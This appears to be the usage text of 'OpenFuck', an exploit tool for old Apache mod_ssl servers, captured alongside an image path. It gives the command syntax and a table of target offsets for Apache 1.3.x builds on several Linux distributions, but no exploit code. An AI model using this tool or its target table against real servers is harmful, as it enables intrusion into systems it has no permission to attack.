 : Usage: ./OpenFuck target box [port] [-c N]
target - supported box eg: 0×00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0×00 - Caldera OpenLinux (apache-1.3.26)
0×01 - Cobalt Sun 6.0 (apache-1.3.12)
0×02 - Cobalt Sun 6.0 (apache-1.3.20)
0×03 - Cobalt Sun x (apache-1.3.26)
0×04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0×05 - Conectiva 4 (apache-1.3.6)
0×06 - Conectiva 4.1 (apache-1.3.9)
0×07 - Conectiva 6 (apache-1.3.14)
0×08 - Conectiva 7 (apache-1.3.12)
0×09 - Conectiva 7 (apache-1.3.19)
0×0a - Conectiva 7/8 (apache-1.3.26)
0×0b - Conectiva 8 (apache-1.3.22)
0×0c - Debian GNU Linux 2.2 Potato (apache_1.3.9-14.1)